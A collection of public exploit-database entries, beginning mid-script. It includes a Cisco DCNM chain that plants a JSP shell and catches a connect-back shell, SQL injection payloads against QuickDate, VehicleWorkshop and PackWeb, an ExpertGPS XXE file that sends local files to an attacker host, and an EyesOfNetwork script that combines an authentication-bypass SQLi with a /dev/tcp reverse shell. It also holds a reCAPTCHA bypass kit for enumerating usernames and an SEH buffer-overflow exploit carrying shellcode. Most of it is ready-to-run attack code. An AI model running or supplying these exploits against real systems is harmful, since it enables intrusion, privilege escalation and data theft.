soap_body += '\t\t</ep:getVmHostData>'
soap_body += '\t</soapenv:Body>'
soap_body += '</soapenv:Envelope>'
uri = "https://%s/DbInventoryWSService/DbInventoryWS" % target
r = requests.post(uri, data=soap_body, verify=False)
if r.status_code == 200:
return True
return False
def we_can_leak_vfs(target):
""" we use a information disclosure for the vfs path """
global vfs
uri = 'https://%s/serverinfo/HtmlAdaptor?action=displayServerInfos' % target
c = requests.auth.HTTPBasicAuth('admin', 'nbv_12345')
r = requests.get(uri, verify=False, auth=c)
match = re.search(r"temp\\(.{21}content-.{15,16})", r.text)
if match:
vfs = str(match.group(1).replace("\\","/"))
return True
return False
def handler(lp):
""" this is the client handler, to catch the connectback """
print "(+) starting handler on port %d" % lp
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(("0.0.0.0", lp))
s.listen(1)
conn, addr = s.accept()
print "(+) connection from %s" % addr[0]
t.sock = conn
print "(+) pop thy shell!"
t.interact()
def exec_code(t, usr, pwd, cbp):
""" this function threads the client handler and sends off the attacking payload """
handlerthr = Thread(target=handler, args=(int(cbp),))
handlerthr.start()
r = requests.get("https://%s/si.jsp" % t, cookies=get_session(t, usr, pwd), verify=False)
def we_can_add_user(target, usr, pwd):
""" add a user so that we can reach our backdoor! """
soap_body = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ep="http://ep.san.jaxws.dcbu.cisco.com/">'
soap_body += craft_soap_header()
soap_body += '\t<soapenv:Body>'
soap_body += '\t\t<ep:addUser>'
soap_body += '\t\t\t<userName>%s</userName>' % usr
soap_body += '\t\t\t<password>%s</password>' % pwd
soap_body += '\t\t\t<roleName>global-admin</roleName>'
soap_body += '\t\t\t<enablePwdExpiration>false</enablePwdExpiration>'
soap_body += '\t\t</ep:addUser>'
soap_body += '\t</soapenv:Body>'
soap_body += '</soapenv:Envelope>'
uri = "https://%s/DbAdminWSService/DbAdminWS" % target
r = requests.post(uri, data=soap_body, verify=False)
tree = ElementTree.fromstring(r.content)
for elem in tree.iter():
if elem.tag == "resultMessage":
res = elem.text
if res == "Success":
return True
elif res == "User already exists.":
return True
return False
def main():
usr = "hacker"
pwd = "Hacked123"
if len(sys.argv) != 3:
print "(+) usage: %s <target> <connectback>" % sys.argv[0]
print "(+) eg: %s 192.168.100.122 192.168.100.59:1337" % sys.argv[0]
sys.exit(1)
t = sys.argv[1]
c = sys.argv[2]
cbh = c.split(":")[0]
cbp = c.split(":")[1]
sc = _get_jsp(cbh, cbp).encode("hex")
# stage 1 - add a user
if we_can_add_user(t, usr, pwd):
print "(+) created the account %s:%s" % (usr, pwd)
# stage 2 - trigger folder creation and db entry
if we_can_trigger_folder_path_creation(t):
print "(+) created the 1337/custom path!"
# stage 3 - leak the vfs path (not really required I suppose)
if we_can_leak_vfs(t):
print "(+) leaked vfs! %s" % vfs
# stage 4 - trigger the sql injection to update our template entry
sp = "../../../../wildfly-10.1.0.Final/standalone/tmp/vfs/temp/%s/si.jsp" % vfs
sql = "update xmldocs set document_name='%s',content=decode('%s','hex') where user_name='1337';" % (sp, sc)
if we_can_trigger_sql_injection(t, sql):
print "(+) SQL Injection working!"
# stage 5 - trigger the shell write
if we_can_trigger_second_order_write(t, sp):
print "(+) wrote the si.jsp shell!"
# stage 6 - cleanup
sql = "delete from xmldocs where user_name='1337';"
if we_can_trigger_sql_injection(t, sql):
print "(+) cleaned up the database!"
# stage 7 - go get some rce
exec_code(t, usr, pwd, cbp)
if __name__ == "__main__":
main()
# Exploit Title: QuickDate 1.3.2 - SQL Injection
# Dork: N/A
# Date: 2020-02-07
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://quickdatescript.com/
# Version: 1.3.2
# Tested on: Linux
# CVE: N/A
# POC:
# 1)
#
POST /find_matches HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 425
Cookie: quickdating=a50b670982b01b4f0608a60217309d11; mode=night; JWT=a0823ac00ff28243d0c8caa841ebacd55bbf6d40f571d45bfb0f504e8b0b13be16222ee080568613ca7be8306ecc3f5fa30ff2c41e64fa7b
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
_located=-7 UNION ALL SELECT%2BCONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113-- -
#
#
HTTP/1.1 200 OK
Date: Thu, 06 Feb 2020 15:05:34 GMT
Server: Apache
Connection: Keep-alive, close
Access-Control-Allow-Origin: *
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: Content-Type, Access-Control-Allow-Headers, Authorization, X-Requested-With
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, max-age=0, post-check=0, pre-check=0
Pragma: no-cache
Vary: User-Agent
Content-Type: application/json; charset=UTF-8
Content-Length: 3844
{"status":200,"page":1,"post":"{\"_located\":\"-7 UNION AL...... class=\"btn waves-effect dislike _dislike_textdate_main@localhost : date_main : 10.2.31-MariaDB\".......","where":"","message":"OK","can_send":1}
#
# Exploit Title: VehicleWorkshop 1.0 - 'bookingid' SQL Injection
# Data: 2020-02-06
# Exploit Author: Mehran Feizi
# Vendor HomagePage: https://github.com/spiritson/VehicleWorkshop
# Tested on: Windows
# Google Dork: N/A
=========
Vulnerable Page:
=========
/viewtestdrive.php
==========
Vulnerable Source:
==========
Line6: if(isset($_GET['testid']))
Line8: $results = mysql_query("DELETE from testdrive where bookingid ='$_GET[testid]'");
Line11: if(isset($_GET['testbid']))
Line13: $results = mysql_query("UPDATE testdrive SET status='Approved' where bookingid ='$_GET[testbid]'");
Line16: if(isset($_GET['testbida']))
Line:18: $results = mysql_query("UPDATE testdrive SET status='Rejected' where bookingid ='$_GET[testbida]'");
=========
POC:
=========
http://site.com/viewtestdrive.php?bookingid=[SQL]
# Exploit Title: PackWeb Formap E-learning 1.0 - 'NumCours' SQL Injection
# Google Dork: intitle: "PackWeb Formap E-learning"
# Date: 2020-02-07
# Exploit Author: Amel BOUZIANE-LEBLOND
# Vendor Homepage: https://www.ediser.com/
# Software Link: https://www.ediser.com/98517-formation-en-ligne
# Version: v1.0
# Tested on: Linux
# CVE : N/A
# Description:
# The PackWeb Formap E-learning application from EDISER is vulnerable to
# SQL injection via the 'NumCours' parameter on the eleve_cours.php
==================== 1. SQLi ====================
http://localhost/eleve_cours.php?NumCours=[SQLI]
The 'NumCours' parameter is vulnerable to SQL injection.
GET parameter 'NumCours' is vulnerable.
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://localhost/eleve_cours.php?NumCours=-9758' OR 6342=6342-- rSaq&static=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
Payload: http://localhost/eleve_cours.php?NumCours=' AND SLEEP(5)-- rGcs&static=1
Type: UNION query
Title: MySQL UNION query (47) - 1 column
Payload: http://localhost/eleve_cours.php?NumCours=' UNION ALL SELECT CONCAT(0x7176707171,0x58794e58714e52434d7879444262574a506d6f41526e636444674d5a6863667a6943517841654d54,0x717a7a6a71)#&static=1
---
[INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[+] Exploit Title: ExpertGPS 6.38 - XML External Entity Injection
[+] Date: 2019-12-07
[+] Exploit Author: Trent Gordon
[+] Vendor Homepage: https://www.topografix.com/
[+] Software Link: http://download.expertgps.com/SetupExpertGPS.exe
[+] Disclosed at: 7FEB2020
[+] Version: 6.38
[+] Tested on: Windows 10
[+] CVE: N/A
==================
Background:
==================
ExpertGPS 6.38 is GPS software, distributed by TopoGrafix, that is designed to sync with commercial off-the-shelf GPS devices (Garmin, Magellin, etc.) and organize GPS waypoint data. One of the main file formats for saving GPS data is the .gpx format which is based on XML.
==================
Vulnerability:
==================
By having a user import a crafted .gpx file (XML Based GPS data file), it is possible to execute a XXE injection which retrieves local files and exfiltrates them to a remote attacker.
1.)Open ExpertGPS.exe
2.)Select File -> Import Data from Other Programs...
3.)Select the crafted route.gpx file (with listener open on ATTACKERS-IP) and click "Open".
==================
Proof of Concept:
==================
a.) python -m SimpleHTTPServer 9999 (listening on ATTACKERS-IP and hosting payload.dtd)
b.) Hosted "payload.dtd"
<?xml version="1.0" encoding="utf-8" ?>
<!ENTITY % data SYSTEM "file:///c:/windows/system.ini">
<!ENTITY % param1 "<!ENTITY % exfil SYSTEM 'http://ATTACKERS-IP?%data;'>">
c.) Exploited "route.xml"
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE data [
<!ENTITY % sp SYSTEM "http://ATTACKERS-IP:9999/payload.dtd">
%sp;
%param1;
%exfil;
]>
<gpx xmlns="http://www.topografix.com/GPX/1/1" version="1.1" creator="ExpertGPS 6.38 using Garmin Colorado 400t" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:wptx1="http://www.garmin.com/xmlschemas/WaypointExtension/v1" xmlns:gpxx="http://www.garmin.com/xmlschemas/GpxExtensions/v3" xsi:schemaLocation="http://www.topografix.com/GPX/1/1 http://www.topografix.com/GPX/1/1/gpx.xsd http://www.topografix.com/GPX/gpx_overlay/0/3 http://www.topografix.com/GPX/gpx_overlay/0/3/gpx_overlay.xsd http://www.topografix.com/GPX/gpx_modified/0/1 http://www.topografix.com/GPX/gpx_modified/0/1/gpx_modified.xsd http://www.topografix.com/GPX/Private/TopoGrafix/0/4 http://www.topografix.com/GPX/Private/TopoGrafix/0/4/topografix.xsd http://www.garmin.com/xmlschemas/WaypointExtension/v1 http://www8.garmin.com/xmlschemas/WaypointExtensionv1.xsd http://www.garmin.com/xmlschemas/GpxExtensions/v3 http://www.garmin.com/xmlschemas/GpxExtensionsv3.xsd">
<metadata>
<bounds minlat="38.89767500" minlon="-77.03654700" maxlat="38.89767500" maxlon="-77.03654700"/>
<extensions>
<time xmlns="http://www.topografix.com/GPX/gpx_modified/0/1">2019-12-08T03:35:44.731Z</time>
<active_point xmlns="http://www.topografix.com/GPX/Private/TopoGrafix/0/4" lat="38.89767500" lon="-77.03654700">
</active_point>
</extensions>
</metadata>
<wpt lat="38.89767500" lon="-77.03654700">
<time>2019-12-08T03:35:44.732Z</time>
<name>1600PennsylvaniaAvenuenWashingt</name>
<cmt>1600 Pennsylvania Avenue
Washington</cmt>
<desc>1600 Pennsylvania Avenue
Washington, DC 20500</desc>
<sym>City (Small)</sym>
<type>Address</type>
<extensions>
<label xmlns="http://www.topografix.com/GPX/gpx_overlay/0/3">
<label_text>1600 Pennsylvania Avenue
Washington, DC 20500</label_text>
</label>
<gpxx:WaypointExtension>
<gpxx:Address>
<gpxx:StreetAddress>1600 Pennsylvania Avenue</gpxx:StreetAddress>
<gpxx:City>Washington</gpxx:City>
<gpxx:State>DC</gpxx:State>
<gpxx:Country>United States</gpxx:Country>
<gpxx:PostalCode>20500</gpxx:PostalCode>
</gpxx:Address>
</gpxx:WaypointExtension>
<wptx1:WaypointExtension>
<wptx1:Address>
<wptx1:StreetAddress>1600 Pennsylvania Avenue</wptx1:StreetAddress>
<wptx1:City>Washington</wptx1:City>
<wptx1:State>DC</wptx1:State>
<wptx1:Country>United States</wptx1:Country>
<wptx1:PostalCode>20500</wptx1:PostalCode>
</wptx1:Address>
</wptx1:WaypointExtension>
</extensions>
</wpt>
<extensions>
</extensions>
</gpx>
==================
Additional Attack Vectors:
==================
There are numerous places in the software that allow for importing/opening a .gpx file. I did not test them all, but I strongly suspect them to all rely upon the same misconfigured XML Parser, and therefore be vulnerable to XXE.
# Exploit Title: EyesOfNetwork 5.3 - Remote Code Execution
# Date: 2020-02-01
# Exploit Author: Clément Billac
# Vendor Homepage: https://www.eyesofnetwork.com/
# Software Link: http://download.eyesofnetwork.com/EyesOfNetwork-5.3-x86_64-bin.iso
# Version: 5.3
# CVE : CVE-2020-8654, CVE-2020-8655, CVE-2020-8656
#!/bin/env python3
# coding: utf8
#
#
# CVE-2020-8654 - Discovery module to allows to run arbitrary OS commands
# We were able to run the 'id' command with the following payload in the target field : ';id #'.
#
# CVE-2020-8655 - LPE via nmap NSE script
# As the apache user is allowed to run nmap as root, we were able to execute arbitrary commands by providing a specially crafted NSE script.
# nmap version 6.40 is used and doesn't have the -c and -e options.
#
# CVE-2020-8656 - SQLi in API in getApiKey function on 'username' field
# PoC: /eonapi/getApiKey?username=' union select sleep(3),0,0,0,0,0,0,0 or '
# Auth bypass: /eonapi/getApiKey?&username=' union select 1,'admin','1c85d47ff80b5ff2a4dd577e8e5f8e9d',0,0,1,1,8 or '&password=h4knet
# Python imports
import sys, requests, json, os, argparse, socket
from bs4 import BeautifulSoup
# Text colors
txt_yellow = "\033[01;33m"
txt_blue = "\033[01;34m"
txt_red = "\033[01;31m"
txt_green = "\033[01;32m"
txt_bold = "\033[01;01m"
txt_reset = "\033[00m"
txt_info = txt_blue + "[*] " + txt_reset
txt_success = txt_green + "[+] " + txt_reset
txt_warn = txt_yellow + "[!] " + txt_reset
txt_err = txt_red + "[x] " + txt_reset
# Banner
banner = (txt_bold + """
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac \033[01;34mTwitter: @h4knet\033[00m |
| |
| Examples: |
| eonrce.py -h |
| eonrce.py http(s)://EyesOfNetwork-URL |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -port 3128 |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -user pentest2020 |
+-----------------------------------------------------------------------------+
""" + txt_reset)
# Arguments Parser
parser = argparse.ArgumentParser("eonrce", formatter_class=argparse.RawDescriptionHelpFormatter, usage=banner)
parser.add_argument("URL", metavar="URL", help="URL of the EyesOfNetwork server")
parser.add_argument("-ip", metavar="IP", help="Local IP to receive reverse shell", default=socket.gethostbyname(socket.gethostname()))
parser.add_argument("-port", metavar="Port", type=int, help="Local port to listen", default=443)
parser.add_argument("-user", metavar="Username", type=str, help="Name of the new user to create", default='h4ker')
parser.add_argument("-password", metavar="Password", type=str, help="Password of the new user", default='net_was_here')
args = parser.parse_args()
# HTTP Requests config
requests.packages.urllib3.disable_warnings()
baseurl = sys.argv[1].strip('/')
url = baseurl
useragent = 'Mozilla/5.0 (Windows NT 1.0; WOW64; rv:13.37) Gecko/20200104 Firefox/13.37'
# Admin user creation variables
new_user = args.user
new_pass = args.password
# Executed command
# The following payload performs both the LPE and the reverse shell in a single command.
# It creates a NSE script in /tmp/h4k wich execute /bin/sh with reverse shell and then perform the nmap scan on localhost with the created NSE script.
# Readable PoC: ;echo "local os = require \"os\" hostrule=function(host) os.execute(\"/bin/sh -i >& /dev/tcp/192.168.30.112/8081 0>&1\") end action=function() end" > /tmp/h4k;sudo /usr/bin/nmap localhost -p 1337 -script /tmp/h4k #
ip = args.ip
port = str(args.port)
cmd = '%3Becho+%22local+os+%3D+require+%5C%22os%5C%22+hostrule%3Dfunction%28host%29+os.execute%28%5C%22%2Fbin%2Fsh+-i+%3E%26+%2Fdev%2Ftcp%2F' + ip + '%2F' + port + '+0%3E%261%5C%22%29+end+action%3Dfunction%28%29+end%22+%3E+%2Ftmp%2Fh4k%3Bsudo+%2Fusr%2Fbin%2Fnmap+localhost+-p+1337+-script+%2Ftmp%2Fh4k+%23'
# Exploit banner
print (txt_bold,"""+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac \033[01;34mTwitter: @h4knet\033[00m |
+-----------------------------------------------------------------------------+
""", txt_reset, sep = '')
# Check if it's a EyesOfNetwork login page.
r = requests.get(baseurl, verify=False, headers={'user-agent':useragent})
if r.status_code == 200 and r.text.find('<title>EyesOfNetwork</title>') != -1 and r.text.find('form action="login.php" method="POST">') != -1:
print(txt_info, "EyesOfNetwork login page found", sep = '')
else:
print(txt_err, 'EyesOfNetwork login page not found', sep = '')
quit()
# Check for accessible EON API
url = baseurl + '/eonapi/getApiKey'
r = requests.get(url, verify=False, headers={'user-agent':useragent})
if r.status_code == 401 and 'api_version' in r.json().keys() and 'http_code' in r.json().keys():
print(txt_info, 'EyesOfNetwork API page found. API version: ',txt_bold , r.json()['api_version'], txt_reset, sep = '')
else:
print(txt_warn, 'EyesOfNetwork API page not found', sep = '')
quit()
# SQL injection with authentication bypass
url = baseurl + '/eonapi/getApiKey?&username=%27%20union%20select%201,%27admin%27,%271c85d47ff80b5ff2a4dd577e8e5f8e9d%27,0,0,1,1,8%20or%20%27&password=h4knet'
r = requests.get(url, verify=False, headers={'user-agent':useragent})
if r.status_code == 200 and 'EONAPI_KEY' in r.json().keys():
print(txt_success, 'Admin user key obtained: ', txt_bold, r.json()['EONAPI_KEY'], txt_reset, sep = '')
else:
print(txt_err, 'The host seems patched or unexploitable', sep = '')
print(txt_warn, 'Did you specified http instead of https in the URL ?', sep = '')
print(txt_warn, 'You can check manually the SQLi with the following payload: ', txt_bold, "/eonapi/getApiKey?username=' union select sleep(3),0,0,0,0,0,0,0 or '", txt_reset, sep = '')
quit()
# Adding new administrator
url = sys.argv[1].strip('/') + '/eonapi/createEonUser?username=admin&apiKey=' + r.json()['EONAPI_KEY']
r = requests.post(url, verify=False, headers={'user-agent':useragent}, json={"user_name":new_user,"user_group":"admins","user_password":new_pass})
if r.status_code == 200 and 'result' in r.json().keys():
if r.json()['result']['code'] == 0 and 'SUCCESS' in r.json()['result']['description']:
id = r.json()['result']['description'].split('ID = ', 1)[1].split(']')[0]
print(txt_success, 'New user ', txt_bold, new_user, txt_reset, ' successfully created. ID:', txt_bold, id, txt_reset, sep = '')
elif r.json()['result']['code'] == 1:
if ' already exist.' in r.json()['result']['description']:
print(txt_warn, 'The user ', txt_bold, new_user, txt_reset, ' already exists', sep = '')
else:
print(txt_err, 'An error occured while querying the API. Unexpected description message: ', txt_bold, r.json()['result']['description'], txt_reset, sep = '')
quit()
else:
print(txt_err, 'An error occured while querying the API. Unepected result code. Description: ', txt_bold, r.json()['result']['description'], txt_reset, sep = '')
quit()
else:
print(txt_err, 'An error occured while querying the API. Missing result value in JSON response or unexpected HTTP status response', sep = '')
quit()
# Authentication with our new user
url = baseurl + '/login.php'
auth_data = 'login=' + new_user + '&mdp=' +new_pass
auth_req = requests.post(url, verify=False, headers={'user-agent':useragent,'Content-Type':'application/x-www-form-urlencoded'}, data=auth_data)
if auth_req.status_code == 200 and 'Set-Cookie' in auth_req.headers:
print(txt_success, 'Successfully authenticated', sep = '')
else:
print(txt_err, 'Error while authenticating. We expect to receive Set-Cookie headers uppon successful authentication', sep = '')
quit()
# Creating Discovery job
url = baseurl + '/lilac/autodiscovery.php'
job_command = 'request=autodiscover&job_name=Internal+discovery&job_description=Internal+EON+discovery+procedure.&nmap_binary=%2Fusr%2Fbin%2Fnmap&default_template=&target%5B2%5D=' + cmd
r = requests.post(url, verify=False, headers={'user-agent':useragent,'Content-Type':'application/x-www-form-urlencoded'}, cookies=auth_req.cookies, data=job_command)
if r.status_code == 200 and r.text.find('Starting...') != -1:
job_id = str(BeautifulSoup(r.content, "html.parser").find(id="completemsg")).split('?id=', 1)[1].split('&rev')[0]
print(txt_success, 'Discovery job successfully created with ID: ', txt_bold, job_id, txt_reset, sep = '')
else:
print(txt_err, 'Error while creating the discovery job', sep = '')
quit()
# Launching listener
print(txt_info, 'Spawning netcat listener:', txt_bold)
nc_command = '/usr/bin/nc -lnvp' + port + ' -s ' + ip
os.system(nc_command)
print(txt_reset)
# Removing job
url = baseurl + '/lilac/autodiscovery.php?id=' + job_id + '&delete=1'
r = requests.get(url, verify=False, headers={'user-agent':useragent}, cookies=auth_req.cookies)
if r.status_code == 200 and r.text.find('Removed Job') != -1:
print(txt_info, 'Job ', job_id, ' removed', sep = '')
else:
print(txt_err, 'Error while removing the job', sep = '')
quit()
# Exploit Title: Google Invisible RECAPTCHA 3 - Spoof Bypass
# Date: 2020-02-07
# Vendor Homepage: https://developers.google.com/recaptcha/docs/invisible
# Exploit Git Repo: https://github.com/matamorphosis/Browser-Exploits/tree/master/RECAPTCHA_Bypass
# Exploit Author: Matamorphosis
# Tested on: Windows and Ubuntu 19.10
# Category: Web Apps
--------------------------------------------------------------------------------------------
RECAPTCHA Bypass:
--------------------------------------------------------------------------------------------
This tool allows a user to bypass Version 3 of Google's Invisible RECAPTCHA by creating a spoofed web app that leverages the same RECAPTCHA, by providing the victims site key.
What makes a site vulnerable?
1. They are using Version 3 of Google's Invisible RECAPTCHA
2. They allow the site key to be used on "localhost". However, while currently untested you could try adding the DNS name of the target you are attacking and try resolving it to 127.0.0.1 in your hosts file.
NOTE: Exploit users need to have a functional understanding of both Python and JavaScript to make the necessary changes to run this exploit.
--------------------------------------------------------------------------------------------
PREREQUISITES:
--------------------------------------------------------------------------------------------
The instructions supplied are written for Debian-based Linux distributions. However, this can be setup on any OS with relative ease.
1. Download and install Firefox located at https://www.mozilla.org/en-US/firefox/new/
2. Download Gecko Driver located at https://github.com/mozilla/geckodriver/releases and ensure the binary is in your path. For *nux just copy the file to /usr/bin
```
user@linux:~$ sudo cp geckodriver /usr/bin/geckodriver
```
3. To use this exploit, you need to install python3, pip3 and install the additional requirements that are in the requirements.txt file.
```
user@linux:~$ sudo apt install python3 python3-pip -y
```
4. Now install the prerequisistes
```
user@linux:~$ pip3 install -r requirements.txt
```
--------------------------------------------------------------------------------------------
USAGE:
--------------------------------------------------------------------------------------------
1. Obtain the site key from the target web application. There should be JavaScript that looks like the following - use the inspect element function to view it, there are two locations you can grab the site key:
```
<script src="https://www.google.com/recaptcha/api.js?render=<SITE-KEY-HERE>"></script>
<script>
grecaptcha.ready(function() {
grecaptcha.execute('<SITE-KEY-HERE>', {action:'validate_captcha'})
.then(function(token) {
// add token value to form
document.getElementById('g-recaptcha-response').value = token;
});
});
</script>
```
2. Open the index.html file and paste the Site Key into the appropriate locations.
3. This next part is where it gets a little tricky. You need to replicate the form you are attacking and change a few things. Firstly in the body of the index.html file. Ensure you are using the appropriate method "GET" or "POST" and you are submitting it to the correct destination.
```
<body>
<form id="form_id" method="<METHOD GOES HERE>" action="<VICTIM FORM SUBMISSION LINK>"
<input type="hidden" id="g-recaptcha-response" name="captcha">
<input id="accName" type="text" name="accountName" value="">
<input id="uName" type="text" name="username" value="">
<input type="submit" value="Submit">
</form>
</body>
```
*For steps 4-6, example code has been provided already, but ensure it matches the site you are targetting. It may be easier to strip it out and follow 4-6 if you are having a difficult time getting it working.*
4. Next you will need to add the following lines to the body of the JavaScript already inside of the <script> tags in the head of the html, after the last line.
```
var url_string = window.location.href;
var url = new URL(url_string);
```
5. After this you need to add the following lines **for each** visible <input> tag in the form you are attacking. This code will automatically take what parameters are provided to the page and set the input elements accordingly.
```
var paramValue1 = url.searchParams.get("accountName");
var account = document.getElementById("accName");
account.value = paramValue1;
```
6. Lastly, add the following lines after you have added JavaScript for each of the <input> tags:
```
var frm = document.getElementById("form_id");
frm.submit();
```
7. Now you need to edit the enumerate.py file to suit your needs. First ensure you change the function to suit the parameters required by your index.html file. In the below example I am trying to enumerate usernames, for an accountname that is the same everytime. Note: You must use "localhost" or a DNS name, using "127.0.0.1" or another IP address will probably not work.
```
accountName = 'testAccount'
def attempt(user):
driver = webdriver.Firefox()
driver.get(f'http://localhost:8000?accountName={accountName}&username={user}')
```
8. Everytime the above function is called, a new Firefox window will be opened, and the link will be called. *If you wish to try and get this working in a headless mode and you succeed, kindly contribute your changes to this repository* This will allow for the JavaScript to be executed to get the needed CAPTCHA which will automatically be forwarded onto the destination. After this create a threaded for loop to suit your needs that iterates through a list, that calls the above function for each attempt:
```
for user in ['user1', 'user2', 'user3']:
thread = threading.Thread(target=attempt, args=(user,))
thread.start()
```
9. You are now ready to run the exploit, in one terminal session start the web server. This will run on localhost on TCP port 8000. You can change these settings by editing the http_serve.py file:
```
user@linux:~$ python3 http_serve.py
```
10. In another terminal session, run the enumerate.py script, and watch it run!
```
user@linux:~$ python3 enumerate.py
```
--------------------------------------------------------------------------------------------
FILES:
--------------------------------------------------------------------------------------------
---- http_serve.py ----
--------------------------------------------------------------------------------------------
#!/usr/bin/python3
import http.server
import socketserver
PORT = 8000
Handler = http.server.SimpleHTTPRequestHandler
httpd = socketserver.TCPServer(("localhost", PORT), Handler)
print("serving at port", PORT)
httpd.serve_forever()
--------------------------------------------------------------------------------------------
---- enumerate.py ----
--------------------------------------------------------------------------------------------
#!/usr/bin/python3
from selenium import webdriver
from selenium.common.exceptions import TimeoutException
from selenium.webdriver.support.ui import WebDriverWait
from selenium.webdriver.support import expected_conditions as EC
from selenium.webdriver.common.by import By
import threading
accountName = 'foobar'
def attempt(user):
driver = webdriver.Firefox()
driver.get(f'http://localhost:8000?accountName={accountName}&username={user}')
for user in ['user1', 'user2', 'user3']:
thread = threading.Thread(target=attempt, args=(user,))
thread.start()
--------------------------------------------------------------------------------------------
---- index.html ----
--------------------------------------------------------------------------------------------
<!DOCTYPE html>
<head>
<script type="text/javascript" async="" src="https://www.gstatic.com/recaptcha/releases/TYDIjJAqCk6g335bFk3AjlC3/recaptcha__en.js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=<SITE_KEY_GOES_HERE>"></script>
<script>
grecaptcha.ready(function() {
// do request for recaptcha token
// response is promise with passed token
grecaptcha.execute('<SITE_KEY_GOES_HERE>', {action:'validate_captcha'})
.then(function(token) {
// add token value to form
document.getElementById('g-recaptcha-response').value = token;
var url_string = window.location.href;
var url = new URL(url_string);
var paramValue1 = url.searchParams.get("accountName");
var account = document.getElementById("accName");
account.value = paramValue1;
var paramValue2 = url.searchParams.get("username");
var uname = document.getElementById("uName");
uname.value = paramValue2;
var frm = document.getElementById("form_id");
frm.submit();
});
});
</script>
</head>
<body>
<form id="form_id" method="<METHOD>" action="<VICTIM FORM SUBMISSION LINK>">
<input type="hidden" id="g-recaptcha-response" name="captcha">
<input id="accName" type="text" name="accountName" value="">
<input id="uName" type="text" name="username" value="">
<input type="submit" value="Submit">
</form>
</body>
</html>
#Exploit Title: Wedding Slideshow Studio 1.36 - 'Key' Buffer Overflow
#Exploit Author : ZwX
#Exploit Date: 2020-02-09
#Vendor Homepage : http://www.wedding-slideshow-studio.com/
#Tested on OS: Windows 10 v1803
#Social: twitter.com/ZwX2a
## Steps to Reproduce: ##
#1. Run the python exploit script, it will create a new file with the name "poc.txt".
#2. Just copy the text inside "poc.txt".
#3. Start the program. In the new window click "Help" > "Register ...
#4. Now paste the content of "poc.txt" into the field: "Registration Key" > Click "Ok"
#5. The calculator runs successfully
#!/usr/bin/python
from struct import pack
buffer = "\x41" * 1608
nseh = "\xeb\x06\xff\xff"
seh = pack("<I",0x10023b8a)
#0x10023b8a : pop edi # pop esi # ret 0x04 |{PAGE_EXECUTE_READ} [DVDPhotoData.dll]
#ASLR: False, Rebase: False, SafeSEH: False, OS: False, v8.0.6.0 (C:\Program Files\Wedding Slideshow Studio\DVDPhotoData.dll)
shellcode = ""
shellcode += "\xdb\xce\xbf\x90\x28\x2f\x09\xd9\x74\x24\xf4\x5d\x29"
shellcode += "\xc9\xb1\x31\x31\x7d\x18\x83\xc5\x04\x03\x7d\x84\xca"
shellcode += "\xda\xf5\x4c\x88\x25\x06\x8c\xed\xac\xe3\xbd\x2d\xca"
shellcode += "\x60\xed\x9d\x98\x25\x01\x55\xcc\xdd\x92\x1b\xd9\xd2"
shellcode += "\x13\x91\x3f\xdc\xa4\x8a\x7c\x7f\x26\xd1\x50\x5f\x17"
shellcode += "\x1a\xa5\x9e\x50\x47\x44\xf2\x09\x03\xfb\xe3\x3e\x59"
shellcode += "\xc0\x88\x0c\x4f\x40\x6c\xc4\x6e\x61\x23\x5f\x29\xa1"
shellcode += "\xc5\x8c\x41\xe8\xdd\xd1\x6c\xa2\x56\x21\x1a\x35\xbf"
shellcode += "\x78\xe3\x9a\xfe\xb5\x16\xe2\xc7\x71\xc9\x91\x31\x82"
shellcode += "\x74\xa2\x85\xf9\xa2\x27\x1e\x59\x20\x9f\xfa\x58\xe5"
shellcode += "\x46\x88\x56\x42\x0c\xd6\x7a\x55\xc1\x6c\x86\xde\xe4"
shellcode += "\xa2\x0f\xa4\xc2\x66\x54\x7e\x6a\x3e\x30\xd1\x93\x20"
shellcode += "\x9b\x8e\x31\x2a\x31\xda\x4b\x71\x5f\x1d\xd9\x0f\x2d"
shellcode += "\x1d\xe1\x0f\x01\x76\xd0\x84\xce\x01\xed\x4e\xab\xee"
shellcode += "\x0f\x5b\xc1\x86\x89\x0e\x68\xcb\x29\xe5\xae\xf2\xa9"
shellcode += "\x0c\x4e\x01\xb1\x64\x4b\x4d\x75\x94\x21\xde\x10\x9a"
shellcode += "\x96\xdf\x30\xf9\x79\x4c\xd8\xd0\x1c\xf4\x7b\x2d"
payload = buffer + nseh + seh + shellcode
try:
f=open("poc.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"




